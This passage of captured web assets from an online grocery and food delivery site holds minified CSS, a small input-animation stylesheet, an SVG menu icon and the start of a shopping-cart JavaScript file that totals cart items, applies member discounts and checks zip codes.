98%;flex:1 0 98%}}@media(min-width:581px) and (max-width:768px){.clsFoodProdWrsppr{-webkit-box-flex:0;-ms-flex:1 0 32%;flex:1 0 32%}}@media only screen and (min-width:768px) and (max-width:959px){.clsFoodProdWrsppr{-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 48%;box-sizing:border-box;margin:5px}}.clsBreadcrumb{padding:5px 10px}.clsBreadcrumb ul li{list-style:none;display:inline-block}.clsBreadcrumb ul li:after{content:" > "}.clsBreadcrumb ul li:last-child:after{content:none}.clsBreadcrumb ul li:last-child h1{font-size:14px;font-weight:bold}.clsProdImgTagNewOld{position:absolute;top:10px;left:13px;color:#fff;padding:5px 10px;font-size:14px}i.txtTagNewOld{padding:2px 10px;background:#e26a25}.modal.productRemovalAlertModal.show{display:block}.productRemovalAlertmdl-wrapper{padding:5px 10px}.productRemovalAlertmdl-wrapper ul{list-style:decimal-leading-zero;padding-left:30px;padding-top:30px}.productRemovalAlertmdl-wrapper p{padding:10px 0;text-align:CENTER;border-bottom:1px solid #504444}.productRemovalAlertmdl-wrapper ul li{font-size:13px;color:#717171;padding:2px 0;text-transform:capitalize;display:flex;align-items:center;justify-content:space-between}.productRemovalAlertmdlBtn{text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:5px 10px;color:#fff;border-radius:4px;outline:0;cursor:pointer;font-weight:500;transition:.2s ease-out}.productRemovalAlertmdl-okBtn{text-align:right}.removalProductCartImg-Wrapr{text-align:center}img.removalProductCartImg{font-size:24px;width:50px}.modalproductRemovalAlert-togglebtn{position:absolute;right:0;top:0;padding:5px 5px;border:0;background:transparent;font-weight:700;cursor:pointer}.crtImhWrppr span i{padding:12px;background:#d13a3c;color:#fff;border-radius:50%}#meal-basket .comingSoonMeal{margin-top:25px}.frmheading{font-size:18px;padding-bottom:15px;font-weight:bold;color:#000;display:block}.clsFoodCatNm span.CatCntr{font-size:16px;font-weight:bold;color:#000}.be-a-hero-heading{color:#000;display:block;font-size:36px;font-family:'Montserrat',sans-serif;font-weight:500;line-height:1.1;font-family:inherit}span.blog_entry-title{color:#000;display:block}span.blog-heading{font-size:32px;font-weight:700;margin:40px 0 35px 0;display:inline-block;color:#000;font-family:Montserrat,sans-serif}span.terms-heading,span.contact-heading,span.careers-heading,span.privacy-heading{font-size:32px;font-weight:700;padding:14px 25px;margin:5px 0 0;display:inline-block;border:double #fff;color:#fff;line-height:1.1;font-family:Montserrat,sans-serif;text-transform:uppercase}.clsAllStores span.fltrTtl{padding:10px 5px 5px;color:#28a745;font-size:18px;display:block;font-family:'Montserrat',sans-serif;font-weight:bold}.press-q{padding:4rem;background:#c0bcbc14;text-align:center}.press-q h1{font-size:45px;margin-bottom:20px;font-weight:300}.press-q p{font-size:15px;font-weight:500}.press-div{padding:2rem 10rem;position:relative;display:flex;flex-wrap:wrap;justify-content:flex-start}.press-div-child{position:relative;width:31%;width:calc(100% *(1/3) - 14px - 1px);box-sizing:border-box;margin:7px;display:inline-block;height:auto;box-shadow:1px 1px 10px 3px #80808033}.bg-primary.text-center.press-q_front h2{font-weight:300;margin-bottom:0;font-size:25px;text-align:center}img.card-img-top{width:100%}.press-div-child .card-body{padding:20px 20px 0;min-height:100px}img.card-img-bottom{width:30%;margin:auto;position:relative;display:block;margin-bottom:10px}.card-bottom{position:relative;padding:15px;margin-bottom:35px}.card-bottom ul{display:flex;position:absolute;top:100%;left:50%;transform:translate(-50%,-50%)}.card-bottom ul li{list-style:none}.card-bottom ul li a{width:25px;height:25px;background-color:#fff;text-align:center;line-height:20px;font-size:13px;margin:0 2px;display:block;border-radius:50%;position:relative;overflow:hidden;border:2px solid #ccc;z-index:1}.card-bottom ul li a .icon{position:relative;color:#000;transition:.5s;z-index:3}.card-bottom ul li a:hover .icon{color:#fff;transform:rotateY(360deg)}.card-bottom ul li a:before{content:"";position:absolute;top:100%;left:0;width:100%;height:100%;background:red;transition:.5s;z-index:2}.card-bottom ul li a:hover:before{top:0}.card-bottom ul li:nth-child(2) a:before{background:#3b5999}.card-bottom ul li:nth-child(3) a:before{background:#55acee}.card-bottom ul li:nth-child(4) a:before{background:#0077b5}.card-bottom ul li:nth-child(5) a:before{background:#28a745}.card-bottom ul p{width:70px;margin-top:3px;font-weight:500;color:#000}.press-div-child .card-body p.card-text{font-size:14px;color:#000;line-height:20px}.card-body.body-index-page{min-height:80px}.clsFeatures .clsContent h1{font-size:22px !important;font-weight:500}.card-bottom.body-index-page-bottom{margin-bottom:0;padding-bottom:0}a.press-quicklly-anchor{display:block;margin-left:10px;font-size:13px;color:var(--primary-color);font-weight:600;position:absolute;right:15%;top:40%}.bg-primary.text-center.press-q_front{position:relative;display:block}@media only screen and (max-width:567px){.press-q{padding:3rem}.press-q h1{font-size:25px;margin-bottom:5px}.press-q p{font-size:10px}.press-div{padding:1rem}.press-div-child{width:100%;margin:0;margin-bottom:20px}.bg-primary.text-center.press-q_front h2{font-size:20px;text-align:left;padding:0 20px}a.press-quicklly-anchor{top:15%;right:10%}}@media only screen and (max-width:1200px) and (min-width:768px) and (orientation:landscape){.press-div-child .card-body{min-height:9rem}.clsInnerCart .clsContent{height:calc(100% - 93px);padding:10px;padding-right:15px !important}}@media only screen and (max-width:999px) and (min-width:578px){.press-q{padding:3rem}.press-q h1{font-size:25px;margin-bottom:5px}.press-q p{font-size:10px}.press-div{padding:2rem 3rem}.press-div-child{width:47%}.press-div-child:nth-child(2){display:none}}input.error{border:1px solid red !important}label.error{color:red;display:block}.cst-fromrow-50{width:50%;float:left}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail>span>select{border:1px solid #eee;border-radius:4px;padding:2px 5px;position:absolute;right:0;top:15px}h2.food-heading{font-size:22px}.clsFoodCatNm h2.CatCntr{font-size:16px;font-weight:bold;color:#000}.indian-groceries>h2{text-align:center;margin:35px 20px 25px 20px;font-size:17px;font-weight:600}.rotate-box{cursor:pointer;perspective:600;position:relative}.rotate-box.rotate-box--flipped .rotate-box__content{transform:rotateY(180deg)}.rotate-box.rotate-box--flipped .rotate-box__content .rotate-box__side--back{z-index:2}.rotate-box .rotate-box__height-placeholder{visibility:hidden}.rotate-box .rotate-box__content{height:100%;position:absolute;transform-style:preserve-3d;transition:all .2s ease-in-out;width:100%;top:0}.rotate-box .rotate-box__content .rotate-box__side:not(.rotate-box__side--back){z-index:1}.rotate-box .rotate-box__side{backface-visibility:hidden;-webkit-backface-visibility:hidden;height:100%;position:absolute;width:100%}.rotate-box .rotate-box__side.rotate-box__side--back{transform:rotateY(180deg)}.lazy-picture{opacity:0;transition:opacity .2s linear}.lazy-picture.lazy-picture--loaded{opacity:1}.flip-box{position:relative}@media(max-width:640px){.flip-box{margin-left:auto;margin-right:auto;margin-bottom:20px;max-width:380px;width:100%}.flip-box-link{margin-left:auto;margin-right:auto;margin-bottom:20px;max-width:380px;width:100%}}.flip-box .button{border:0}.flip-box .rotate-box__side{background-position:50%;background-repeat:no-repeat;background-size:cover}.flip-box .rotate-box__side--back{box-shadow:0 0 20px 0 rgba(0,0,0,.17)}.flip-box .rotate-box{height:415px}.flip-boxTarget{-webkit-appearance:none;appearance:none;background-color:transparent;border:0;border-radius:0;box-shadow:0 0 0 0 transparent;display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;cursor:pointer;margin:0 auto;pointer-events:auto;z-index:1;font-family:Open Sans,sans-serif;font-weight:700;font-style:normal;font-size:18px;text-align:center;transition:box-shadow .26s cubic-bezier(.25,.46,.45,.94)}@media(min-width:480px){.flip-boxTarget{font-size:calc(-.44843vw+20.15247px)}}@media(min-width:926px){.flip-boxTarget{font-size:calc(.72993vw+9.24088px)}}@media(min-width:1200px){.flip-boxTarget{font-size:18px}}.flip-boxTarget:focus,.flip-boxTarget:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.17);outline:0}.flip-boxTarget:focus span span,.flip-boxTarget:hover span span{color:#4aae34;transform:translateX(5px)}.flip-boxTarget>span{background-color:#fff;padding:12px;position:absolute;left:0;bottom:0;width:100%;color:#000}.flip-boxTarget>span span{font-size:18px;transition:color .26s cubic-bezier(.25,.46,.45,.94),transform .26s cubic-bezier(.25,.46,.45,.94)}.flip-boxOverlay{background-color:#fff;padding:30px 20px 12px;position:relative;pointer-events:auto;z-index:2;transition:opacity .26s cubic-bezier(.25,.46,.45,.94),visibility .26s cubic-bezier(.25,.46,.45,.94),transform .26s cubic-bezier(.25,.46,.45,.94);height:100%}.flip-boxOverlay h3{margin-top:0;font-family:Open Sans,sans-serif;font-weight:700;font-style:normal;font-size:20px}@media(min-width:480px){.flip-boxOverlay h3{font-size:calc(.69444vw+16.66667px)}}@media(min-width:1200px){.flip-boxOverlay h3{font-size:25px}}.flip-boxOverlay p{margin-bottom:1.4em;margin-top:40px;line-height:26px;font-size:16px;letter-spacing:1px;color:#000;font-weight:500}.flip-boxOverlay .flip-boxClose{-webkit-appearance:none;appearance:none;background-color:transparent;border:0;border-radius:0;cursor:pointer;color:#4aae34;font-size:26px;position:absolute;top:6px;right:6px}.flip-boxOverlay .flip-boxClose:active,.flip-boxOverlay .flip-boxClose:focus,.flip-boxOverlay .flip-boxClose:hover{outline:0}.flip-boxOverlay .flip-boxZip{margin:auto auto 2em;max-width:120px;position:relative}.flip-boxOverlay .flip-boxZip:before{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:mercato-fontawesome;font-weight:700;content:"\F3C5";position:absolute;top:50%;transform:translateY(-50%);left:0;pointer-events:none;color:#4aae34;font-size:18px}.flip-boxOverlay .flip-boxZip input{background-color:transparent;border:0;border-bottom:1px solid #8b8b8b;padding-left:20px;width:100%;font-family:Open Sans,sans-serif;font-weight:300;font-style:normal;font-size:24px;transition:border-color .26s cubic-bezier(.25,.46,.45,.94)}.flip-boxOverlay .flip-boxZip input:focus{border-color:#4aae34;outline:0}@media(max-width:640px){.flip-boxOverlay .flip-boxZip .clear-input-button{top:0;right:-6px;font-size:30px}}.flip-boxOverlay .button{font-size:14px}.flip-boxOverlay .button:after{top:14px;font-size:14px}.flipperName::after{margin-left:10px;display:inline-block;content:'';width:10px;height:10px;background-repeat:no-repeat;background-size:cover;background-image:url(../images/right-arrow.png)}.grecaptcha-badge{visibility:hidden}.filter-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 10%);display:none}.sidenav{height:100%;width:0;position:fixed;z-index:99999;top:0;left:0;background-color:#fff;overflow-x:hidden;transition:.5s;padding-top:60px;box-shadow:0 0 5px #000}.sidenav a{padding:8px 8px 8px 32px;text-decoration:none;font-size:25px;color:#000;display:block;transition:.3s}.sidenav a:hover{color:#000}.clsFoodStores{position:relative}span.leftfilter{cursor:pointer;position:absolute;font-size:14px;font-weight:700;color:#000}.filterbutton{position:relative;margin-left:20px}span.leftfilter img{width:25px;position:relative;top:7px;border:1px solid;border-radius:50%;padding:3px}input#filterrestaurants{text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:10px 15px;color:#fff;border-radius:4px;outline:0;cursor:pointer;transition:.2s ease-out}.sidenav .closebtn{position:absolute;top:0;right:20px;font-size:36px;margin-left:50px}div#mySidenav input#Reset{border:1px solid #666;background:#fff;box-shadow:none;padding:10px;border-radius:3px}.sidenav label.filterhead{position:absolute;top:11px;left:20px;font-size:16px;font-weight:700;margin-left:0}div#mySidenav ul{padding:10px 22px;line-height:22px;list-style:none}.filterbutton input{font-weight:700}div#mySidenav ul li label span{margin-left:7px}div#mySidenav ul li{display:inline-block;width:48%;margin:7px 0}.current-filters{list-style:none}.current-filters>li{border:1px solid rgba(147,163,172,.2);background:#fff;color:#000;padding:2px 4px;font-size:12px;font-weight:600;float:left;margin-right:10px}.current-filters>li>a{margin-left:10px;font-size:14px}.product-filter-buttons-container{display:inline-block;width:100%;margin-bottom:20px}.clear-current-filters{font-size:12px;font-weight:700;font-family:'Montserrat',sans-serif;padding:3px;color:var(--primary-color);text-transform:uppercase;cursor:pointer}.current-filters>li>a:hover{color:var(--primary-color)}@media screen and (max-width:667px){span.leftfilter{cursor:pointer;position:relative;font-size:14px;font-weight:700;color:#000;bottom:10px}}@media screen and (max-height:450px){.sidenav{padding-top:15px}.sidenav a{font-size:18px}}.grocerySpecialSlider.clsFoodSpl .clsContent.clsPgWidth,.grocerySpecialSlider.clsGroceryCats{min-width:100% !important;max-width:100% !important;width:100% !important}.grocerySpecialSlider.clsFoodSpl .clsGroceryCats .clsSliderCats,.grocerySpecialSlider.clsGroceryCats .clsSliderSubCats,.grocerySpecialSlider.clsBreadcrumb{width:85%;margin-left:auto;margin-right:auto}.grocerySpecialSlider.clsFoodSpl .clsContent .clsSlider{width:95%;margin:0 auto;position:relative}.grocerySpecialSlider.clsFoodSpl a img{width:16.5vw;padding:0vw 1.5vw}@media only screen and (min-width:767px) and (max-width:1024px){.grocerySpecialSlider.clsFoodSpl a img{width:31vw;padding:0vw 2vw}.grocerySpecialSlide .slick-arrow.left{left:-15px}.grocerySpecialSlide .slick-arrow.right{right:-15px}}@media only screen and (min-width:1025px) and (max-width:1386px){.grocerySpecialSlider.clsFoodSpl a img{width:19vw;padding:0vw 1.5vw}.grocerySpecialSlider.clsGroceryCats .clsSliderCats a img{width:90px}.grocerySpecialSlider.clsGroceryCats .clsSliderCats a span{font-size:13px}.grocerySpecialSlide .slick-arrow.left{left:-20px}.grocerySpecialSlide .slick-arrow.right{right:-20px}}@media only screen and (min-width:1387px) and (max-width:1500px){.grocerySpecialSlider.clsFoodSpl a img{width:16.5vw;padding:0vw 1.5vw}.grocerySpecialSlider.clsFoodSpl .clsContent.clsPgWidth,.grocerySpecialSlider.clsGroceryCats{height:200px !important}}@media only screen and (min-width:1501px) and (max-width:1920px){.clsFoodSpl a img{width:16.5vw;padding:0vw 1,5vw}}@media only screen and (min-width:551px) and (max-width:767px){.grocerySpecialSlider.clsFoodSpl a img{width:31vw;padding:0vw 1.5vw}}@media only screen and (min-width:320px) and (max-width:550px){.grocerySpecialSlider.clsFoodSpl a img{width:39vw;padding:0vw 1.5vw}.grocerySpecialSlider.clsFoodSpl .clsGroceryCats .clsSliderCats,.grocerySpecialSlider.clsGroceryCats .clsSliderSubCats,.grocerySpecialSlider.clsBreadcrumb{width:95%;height:20px !important}.grocerySpecialSlider.clsFoodSpl .clsContent{padding:0}.grocerySpecialSlider.clsFoodSpl .clsContent .clsSlider{width:100%;margin:0 auto;position:relative}.grocerySpecialSlider.clsFoodSpl{background:#fff;clear:both}.clslowspace{padding:0}}.clsFoodSuggestPopup{width:715px}.clsFoodSuggestPopup .popup-close{position:absolute;right:10px;top:10px;display:block;width:20px;height:20px;text-align:center;font-weight:700;font-size:20px;color:#000}.clsContent.clsFSP{padding:45px 30px;text-align:center;position:relative;overflow:hidden}.clsContent.clsFSP>h3{color:#fd6e05;text-align:center;font-size:30px;letter-spacing:1px}.clsContent.clsFSP>p{margin-top:20px;text-align:center;color:#000;font-weight:500;padding:0 10%;font-size:14px}.clsContent.clsFSP .clsFSP_StoreSlider{width:90%;margin:0 auto;margin-top:24px;padding-bottom:5px;display:none}.clsFSP_Store{margin:0 15px;outline:0}.clsFSP_Store img{width:100%;border-radius:3px}.clsFSP_Store h3{margin-top:12px;font-size:12px;text-align:center;font-weight:600;color:#000;min-height:32px}.clsFSP_Store a{width:90%;margin:0 auto;margin-top:13px;display:block;border:1px solid #fd6e05;border-radius:3px;padding:7px;color:#fd6e05;font-size:12px;text-align:center;transition:all .1s ease-out}.clsFSP_Store a:hover{color:#fff;background-color:#fd6e05;transition:all .2s ease-in}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow{position:absolute;top:28%;font-size:23px;cursor:pointer;font-style:normal;color:#000;z-index:2;background-color:#fff;border-radius:50%;box-shadow:1px 1px 3px 0 rgb(0 0 0 / 60%);width:30px;height:30px}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left{left:-4%}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right{right:-4%}.clsContent.clsFSP>a{margin-top:32px;display:inline-block;border:1px solid #fd6e05;border-radius:3px;padding:12px 35px;color:#fff;background-color:#fd6e05;text-align:center;position:relative;z-index:1}.clsContent.clsFSP .popup-bg{position:absolute;bottom:-50%;left:50%;width:102%;height:36%;background-color:#fcecd7;border-radius:50%;transform:translateX(-50%)}.strike-price{color:#ff9494;font-weight:500;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased;margin-left:5px}.clsFSP_Discount_Line{font-weight:500;color:#000 !important;margin-left:10px}@media screen and (max-width:800px){.clsFoodSuggestPopup{width:95%;border-radius:8px}.clsContent.clsFSP{padding:35px 25px}.clsContent.clsFSP>h3{font-size:25px}.clsContent.clsFSP>p{margin-top:15px}.clsContent.clsFSP>a{margin-top:25px;padding:10px 30px;border-radius:5px}.clsFSP_Store a{border-radius:5px}}@media screen and (max-width:600px){.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left{left:-6%}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right{right:-6%}.clsFSP_Discount_Line{display:block;margin-left:0;margin-top:10px}}@media screen and (max-width:430px){.clsContent.clsFSP>h3{font-size:17px !important}.clsContent.clsFSP>p{padding:0 5%;font-size:12px}.clsContent.clsFSP{padding:25px 15px}.clsContent.clsFSP>a{margin-top:20px;padding:10px 20px}.clsFoodSuggestPopup .popup-close{font-size:16px}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left{left:-8%}.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right{right:-8%}}@media screen and (max-width:350px){.clsFSP_Store h3{font-size:12px !important}}#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:62px;padding:0 15px 0 15px;width:100%;height:60px;display:inline-block;z-index:2}#notification-togglebtn{top:15px;position:relative;background:0;border:0}.firstnoti{width:75px;display:inline-block;text-align:center}.sixthnoti{display:inline-block;text-align:center}.seventhnoti{display:inline-block;text-align:center}.notification-inner-wrapper{display:inline-block;width:95%;text-align:center}.notification-inner-wrapper span{font:normal normal 600 13px Montserrat;letter-spacing:1px;color:#a93122;top:0;position:relative}.notification-inner-wrapper span button{font:normal normal 500 11px Montserrat;letter-spacing:.5px;color:#FFF;background:#a93122;position:relative;padding:7px 13px;left:15px;border:0;border-radius:4px;margin-right:35px;cursor:pointer}.sweet{top:-5px;position:relative}@media(max-width:1048px){#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:92px;padding:0 15px 0 15px;width:100%;height:60px;display:inline-block}#notification-togglebtn{top:15px;position:relative;background:0;border:0}.firstnoti{width:50px;display:inline-block;text-align:center}.sixthnoti{width:50px;display:inline-block;text-align:center}.seventhnoti{width:25px;display:inline-block;text-align:center}.notification-inner-wrapper{display:inline-block;width:85%;text-align:center}.notification-inner-wrapper span{font:normal normal 600 12px Montserrat;letter-spacing:0;color:#a93122;top:1px;position:relative}.notification-inner-wrapper span button{font:normal normal 500 11px Montserrat;letter-spacing:.5px;color:#FFF;background:#a93122;position:relative;padding:7px 13px;left:15px;border:0;border-radius:4px;margin-right:35px}}@media(max-width:850px){#notification-wrapper{top:122px}}@media(max-width:800px){#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:120px;padding:0 15px 0 15px;width:100%;height:65px;display:inline-block}.notification-togglebtn{top:-5px;position:relative}.sweet{position:relative;top:-4px}}@media only screen and (min-device-width:504px) and (max-device-width:748px){#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:100px;padding:0 15px 0 15px;width:100%;height:65px;display:inline-block}.notification-togglebtn{top:-5px;position:relative}.firstnoti{top:-40px;position:relative}.sixthnoti{width:50px;display:inline-block}.firstnoti img{width:40px;height:60px;margin-left:-20px}.sixthnoti img{width:40px;height:60px;margin-right:-20px !important;float:right;top:-40px;position:relative}.seventhnoti{width:1px;display:inline-block;position:relative;left:20px;top:0}.notification-inner-wrapper{display:inline-block;width:90%;text-align:center;height:62px}.snack{position:relative;top:27px;left:-100px}.sweet{position:relative;right:-100px;top:-37px}.notification-inner-wrapper span{font:normal normal 600 9px Montserrat !important;letter-spacing:0;color:#a93122;position:relative;top:1px;display:block}.notification-inner-wrapper span button{font:normal normal 500 11px Montserrat;color:#FFF;background:#a93122;padding:5px 10px;border:0;border-radius:4px}}@media screen and (max-width:460px){#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:95px;padding:0 15px 0 15px;width:100%;height:60px;display:inline-block}#notification-togglebtn{top:10px;position:relative}.firstnoti{width:50px;display:inline-block;text-align:center;margin-left:-15px;top:-52px;position:relative}.sixthnoti{width:50px;display:inline-block;height:6px}.firstnoti img{width:40px;height:60px;margin-left:-20px}.sixthnoti img{width:40px;height:60px;margin-right:-20px !important;float:right;top:-102px;position:relative}.seventhnoti{width:1px;display:inline-block;position:relative;left:0;top:10px}.notification-inner-wrapper{display:inline-block;width:90%;text-align:center;height:62px}.snack{position:relative;top:27px;left:-100px}.sweet{position:relative;right:-100px;top:-50px}.notification-inner-wrapper span{font:normal normal 600 9px Montserrat !important;letter-spacing:0;color:#a93122;position:relative;top:5px;display:block}.notification-inner-wrapper span button{font:normal normal 500 11px Montserrat;color:#FFF;background:#a93122;padding:6px 7px;border:0;border-radius:4px;font-size:10px}}@media screen and (max-width:375px){#notification-wrapper{background-size:100% 100px;background-position:center;background-repeat:no-repeat;position:fixed;top:95px;padding:0 15px 0 15px;width:100%;height:65px;display:inline-block}#notification-togglebtn{top:0;position:relative}.firstnoti{width:50px;display:inline-block;text-align:center;margin-left:-15px;top:-52px;position:relative}.sixthnoti{width:30px;display:inline-block}.firstnoti img{width:40px;height:60px;margin-left:-20px}.sixthnoti img{width:40px;height:60px;margin-right:-20px !important;float:right;top:-102px;position:relative}.seventhnoti{width:1px;display:inline-block;position:relative;right:-320px;top:20px}.notification-inner-wrapper{display:inline-block;width:90%;text-align:center}.snack{position:relative;top:27px;left:-100px}.sweet{position:relative;right:-100px;top:-50px}.notification-inner-wrapper span{font:normal normal 600 9px Montserrat !important;letter-spacing:0;color:#a93122;position:relative;top:5px;display:block}.notification-inner-wrapper span button{font:normal normal 500 11px Montserrat;color:#FFF;background:#a93122;padding:5px 10px;border:0;border-radius:4px}}

--- FILE ---
content_type: text/css
request_url: https://www.quicklly.com/js/jquery.slidinput.min.css?v=2
body_size: 352
content:

/**!
 * @link https://github.com/goodleby/slidinput
 * @version 0.0.9
 */

*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}.slidinput-wrapper{position:relative;display:inline-block}.slidinput-wrapper input{box-sizing:border-box !important}.slidinput-placeholder{--sliding-y: -90%;--sliding-x: 0;--scaling: 0.7;--opacity: 1;position:absolute;transform-origin:0% 0%;transition:all 250ms ease;transition-property:transform,color,opacity}.slidinput-wrapper.focused.focus-animation .slidinput-placeholder,.slidinput-wrapper.filled .slidinput-placeholder{opacity:var(--opacity);transform:scale(var(--scaling)) translate(var(--sliding-x), var(--sliding-y))}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/hambm.svg
body_size: 478
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_12419" data-name="Rectangle 12419" width="32" height="32" transform="translate(-16637 -20206)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_90952" data-name="Mask Group 90952" transform="translate(16637 20206)" clip-path="url(#clip-path)">
    <g id="Icon_ionic-ios-menu" data-name="Icon ionic-ios-menu" transform="translate(-16641.5 -20210.125)">
      <path id="Path_29867" data-name="Path 29867" d="M35.167,12.792H5.833A1.337,1.337,0,0,1,4.5,11.458h0a1.337,1.337,0,0,1,1.333-1.333H35.167A1.337,1.337,0,0,1,36.5,11.458h0A1.337,1.337,0,0,1,35.167,12.792Z"/>
      <path id="Path_29868" data-name="Path 29868" d="M35.167,19.542H5.833A1.337,1.337,0,0,1,4.5,18.208h0a1.337,1.337,0,0,1,1.333-1.333H35.167A1.337,1.337,0,0,1,36.5,18.208h0A1.337,1.337,0,0,1,35.167,19.542Z" transform="translate(0 1.25)"/>
      <path id="Path_29869" data-name="Path 29869" d="M35.167,26.292H5.833A1.337,1.337,0,0,1,4.5,24.958h0a1.337,1.337,0,0,1,1.333-1.333H35.167A1.337,1.337,0,0,1,36.5,24.958h0A1.337,1.337,0,0,1,35.167,26.292Z" transform="translate(0 2.5)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/cart.js?v=1760688306
body_size: 53004
content:
//---------- Init

updateMiniCart();
window.addEventListener("scroll", checkScroll);
//window.onscroll = function () { checkScroll() };
var header = document.getElementsByTagName("header")[0];
var sticky = header.offsetTop;
if (!window.location.href.includes("checkout")) {
    setCookie("cart_tab_store", "0");
    setCookie("cart_tab", "");
}
function checkScroll() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
$(window).on("resize", function (event) {
    if ($(window).width() < 415) $("txtSearch").attr("placeholder", "Search...");
    else $("txtSearch").attr("placeholder", "Search for products...");
});
//---------- Common
var cartKey = "cart_grocery";
function toggleInnerCart() {
    updateMiniCart();
    $(".clsMiniCart").toggleClass("active");
}
window.onclick = function (event) {
    if (event.target == document.getElementById("minicart")) {
        $(".clsMiniCart").removeClass("active");
    }
};
function getCartTotalByKey(key) {
    var member_discount = $("#memberdis").val();
    var items = 0;
    var qty = 0;
    var grandTotal = 0;
    var grandTax = 0;
    var mincharge = 0;
    var qpassave = 0;
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            items = lstCart.length;
            for (var i = 0; i < lstCart.length; i++) {
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var calp = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                    var qpassaves = parseFloat(lstCart[i].total) - (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                    qpassave = parseFloat(qpassave) + parseFloat(qpassaves);
                    lstCart[i].total = (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                }
                grandTotal += parseFloat(lstCart[i].total);
                if (lstCart[i].tax != '' && lstCart[i].tax != null) {
                    grandTax += parseFloat(lstCart[i].tax);
                }
                qty += parseInt(lstCart[i].qty);
            }
        }
    }
    return [items, grandTotal, qty, grandTax, qpassave];
}
function checkStoreZip() {
    //x3 (this, index, tiffin)
    if (getCookie("postalcode").trim() != "") {
        if (getCookie("postalcode").trim() != $("#zipcode").val().trim()) {
            var cookie_zipcode = getCookie("postalcode").trim();
            var current_zipcode = $("#zipcode").val().trim();
            var flgConfirm = changeZipcode(cookie_zipcode, current_zipcode);
            if (flgConfirm == true) {
                $("#zipcode").val(current_zipcode);
            }
            return flgConfirm;
            /*var flgConfirm = confirm('Your cart will get clear on changing zipcode! Continue222?');
            if (flgConfirm)
            localStorage.clear();
            else
            $('#zipcode').val(getCookie('postalcode').trim());
            return flgConfirm;*/
        }
    }
    return true;
}
//---------- Minicart
var lastMiniSID = "";
function updateMiniCart() {
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var giftcard = getCartTotalByKey("cart_giftcard");
    var shefcart = getCartTotalByKey("cart_shef");
    var eventcart = getCartTotalByKey("cart_events");
    var subscriptioncart = getCartTotalByKey("cart_subscription");
    var pujacart = getCartTotalByKey("cart_puja");
    var apparelcart = getCartTotalByKey("cart_apparel");
    var ultraFastcart = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var netamt = $("#netamt").val(0);
    var netamtshef = $("#netamtshef").val(0);
    var totalItems = grocery[0] + food[0] + giftcard[0] + shefcart[0] + eventcart[0] + pujacart[0] + apparelcart[0] + subscriptioncart[0] + ultraFastcart[0] + onlyluxury[0];
    var totalQty = grocery[2] + food[2] + giftcard[2] + shefcart[2] + eventcart[2] + pujacart[2] + apparelcart[2] + subscriptioncart[2] + ultraFastcart[2] + onlyluxury[2];
    var quickllyitemcount = grocery[2] + food[2] + giftcard[2] + eventcart[2] + pujacart[2] + apparelcart[2] + subscriptioncart[2] + ultraFastcart[2] + onlyluxury[2];
    if (grocery[0] > 0) {
        checkfreeproductavailibility();
    }
    var shefitemcount = shefcart[2];
    var eventitemcount = eventcart[2];
    var subscriptionitemcount = subscriptioncart[2];
    $(".clsCart2 span")[0].innerText = totalQty;
    $(".mobilestickycart label")[0].innerText = totalQty;
    /*if (totalItems > 1)
    $('.clsCart3 span')[0].innerText = totalItems + ' items';
    else
    $('.clsCart3 span')[0].innerText = totalItems + ' item';*/
    // Clear
    removeMiniStoreSlider();
    //$('.clsInnerCart .clsSlider a').remove();
    $(".clsInnerCart .clsCompleteCart").html("");
    $(".clsInnerCart .clsCompleteCartshef").html("");
    // Get updated data
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
